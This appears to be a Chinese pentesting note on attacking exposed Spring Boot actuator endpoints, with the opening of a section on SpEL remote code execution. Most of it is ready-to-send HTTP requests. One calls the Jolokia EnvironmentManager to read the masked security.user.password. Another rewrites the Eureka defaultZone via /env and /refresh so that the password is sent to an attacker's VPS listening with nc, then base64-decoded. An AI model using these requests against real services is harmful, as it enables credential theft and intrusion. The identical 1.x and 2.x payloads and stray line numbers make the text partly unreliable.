

有可能会存在明文的密码,这个加密了是应为前面存在password
但是这个是有办法解决的
访问目标/jolokia或/actuator/jolokia接口
目标使用了 jolokia-core 依赖(版本要求暂未知)
spring 1.x
1
2
3
4
POST /jolokia
Content-Type: application/json
{"mbean": "org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}spring 2.x
1
2
3
4
POST /jolokia
Content-Type: application/json
{"mbean": "org.springframework.cloud.context.environment:name=environmentManager,type=EnvironmentManager","operation": "getProperty", "type": "EXEC", "arguments": ["security.user.password"]}
如果上面的方式不能使用的话,可以尝试下面的方式
查找加密
开启监听nc

post 发送
1
2
3
4
POST /env
Content-Type: application/x-www-form-urlencoded
eureka.client.serviceUrl.defaultZone=http://value:${security.user.password}@your-vps-ip刷新
1
2
POST /refresh
Content-Type: application/x-www-form-urlencoded接受到数据


复制basic 后面的
进行base64 解密
其他信息获取
springboot-spel-rce
漏洞原理
主要是因为使用了springboot默认错误页在处理参数值使用递归流程,流程进入到PropertyPlaceholderHelper 类中,${}包围的内容都会被 org.springframework.boot.autoconfigure.web.ErrorMvcAutoConfiguration 类的 resolvePlaceholder 方法当作 SpEL 表达式被解析执行,造成 RCE 漏洞
漏洞发现
